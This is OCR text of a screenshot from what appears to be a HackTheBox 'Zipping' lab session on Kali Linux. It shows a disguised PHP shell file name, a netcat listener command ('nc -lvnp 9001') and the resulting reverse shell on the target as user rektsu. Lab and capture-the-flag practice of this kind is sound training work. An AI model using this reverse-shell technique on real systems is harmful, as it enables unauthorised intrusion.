 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.76 15:08
zipping - Th
File Edit View Go Bookmarks Help
kali Documents HTB zipping
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
file.zip shell.phpD.pdf
2 files: 3.7 KiB (3,752 bytes) | Free space: 52.9 GiB
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents/HTB/zipping × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.76] from (UNKNOWN) [10.10.11.229] 55872
Linux zipping 5.19.0-46-generic #47-Ubuntu SMP PREEMPT_DYNAMIC Fri Jun 16 13:
19:07:33 up 14:26, 0 users, load average: 1.07, 1.04, 1.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu)
sh: 0: can't access tty; job control turned off
$ whoami
rektsu
$
Right Ctrl